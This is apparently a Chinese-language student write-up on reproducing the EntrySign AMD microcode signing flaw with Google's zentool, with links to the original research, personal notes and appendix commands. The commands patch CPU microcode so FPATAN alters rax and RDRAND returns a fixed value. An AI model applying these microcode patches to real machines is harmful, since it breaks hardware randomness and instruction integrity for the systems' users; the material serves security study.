前言
感谢这个report: https://bughunters.google.com/blog/5424842357473280/zen-and-the-art-of-microcode-hacking ,感谢这个lecture https://www.youtube.com/watch?v=sUFDKTaCQEk ,本PPT也上传到了 google drive
对应zentool的链接 https://github.com/google/security-research/tree/master/pocs/cpus/entrysign/zentool ,
对应ucode包的链接 https://github.com/platomav/CPUMicrocodes/blob/0be0bd7b6a3ec1f1b59562729f1ce14b9569b697/AMD/cpu00870F10_ver08701034_2024-02-23_52FB44A3.bin
碎碎念
- 在升级的时候一开始是021版本,然后手贱,没改034的包直接刷进去了,微码就变成034了… 后面发现>034的051能做
- ZENTOOL_XXTEA_KEY那个key是真的文档里的那个key
附录
Code of create template
1 | cd ~/Code/CS253/EntrySign/security-research-zentool/pocs/cpus/entrysign/zentool |

Code of attack on fpatan
1 | ./zentool -o fpatan.bin edit --match 0=@fpatan --seq 0=7 --insn q0i0="add rax, rax, 0x1337" template.bin |

Code of attack on rdrand
1 | ./zentool -o rdrand.bin edit --match 0=@rdrand --seq 0=0x100002 --insn q0i0="mov.qs rax,rax,4" template.bin |